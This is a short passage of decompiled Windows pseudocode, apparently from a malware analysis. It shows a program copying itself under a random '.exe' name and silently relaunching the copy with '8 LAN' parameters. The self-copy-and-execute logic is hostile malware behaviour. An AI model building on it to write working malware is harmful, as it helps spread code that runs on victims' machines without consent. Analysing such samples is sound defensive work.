 do
{
do
v13 = rand() % 0xFAu;
while ( !isalpha(v13) );
*v12++ = v13;
}
while ( (__int64)v12 < (__int64)&qword_14016EA20 + 6 );
wcscat(&::String1, L".exe");
wcscat(NewFileName, &::String1);
if ( CopyFileW(Filename, NewFileName, 0) )
{
wcscpy(Parameters, L"8 ");
wcscat(Parameters, L"LAN");
}
else
{
v36[wcslen(NewFileName)] = 97;
CopyFileW(Filename, NewFileName, 0);
}
ShellExecuteW(0i64, 0i64, NewFileName, Parameters, 0i64, 0);
goto LABEL_34;